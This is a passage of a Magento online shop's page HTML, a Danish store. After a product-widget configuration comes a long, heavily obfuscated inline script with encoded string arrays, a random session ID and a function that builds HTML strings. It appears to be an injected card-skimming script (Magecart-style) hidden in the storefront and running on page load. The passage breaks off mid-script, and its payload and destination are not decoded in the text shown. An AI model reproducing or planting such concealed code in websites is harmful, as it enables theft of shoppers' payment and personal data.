block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"2","currency":"DKK","productCurrentScope":"website","displayTaxes":"2","displayWeee":"1","allowWishlist":false},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/sengetrolden.dk\/rest\/default_dk\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","template":"product\/widget\/viewed\/grid.phtml","store_id":"2","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script></div>
<script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return _0x5bc4c7!=_0x384766;},_0x323287[_0x49fafe(0x181,0x23d,0x235,0x121,0xc5)]=_0x109400(0xbe,0x86,0x255,0x21f,0x183)+'ay',_0x323287[_0x4d2e3c(0x53a,0x6c0,0x5cc,0x4a0,0x3ee)]=_0x109400(0x632,0x2aa,0x4f1,0x4d0,0x714),_0x323287[_0x109400(0x3ad,0x3c0,0x2cf,0x27f,0x1f3)]=_0x4d2e3c(0x585,0x4c8,0x608,0x614,0x445)+_0x109400(0x2f4,0x392,0x3a0,0x225,-0x24),_0x323287[_0x109400(0x6b7,0x46c,0x5c4,0x4cc,0x448)]=_0x49fafe(-0x50,0x155,-0xc,-0x6b,0x2f1)+_0x109400(0x270,0x3cd,0x17c,0x38e,0x2d1)+'4',_0x323287[_0x4d2e3c(0x42d,0x43f,0x551,0x582,0x62c)]=_0x3b8721(0x31,0x1,-0x145,0x10d,-0x95),_0x323287[_0x109400(0x23b,0x263,0x524,0x3f4,0x1b9)]=function(_0x3547a8,_0x2a1dcd){return _0x3547a8<_0x2a1dcd;},_0x323287[_0x3b8721(0x2fc,0x229,0x1d6,0x1a6,0x13d)]=function(_0x39083b,_0x3c85ab){return _0x39083b+_0x3c85ab;},_0x323287[_0x109400(0x33d,0x323,0x4a1,0x44d,0x587)]=function(_0x22953a,_0x5f5105){return _0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x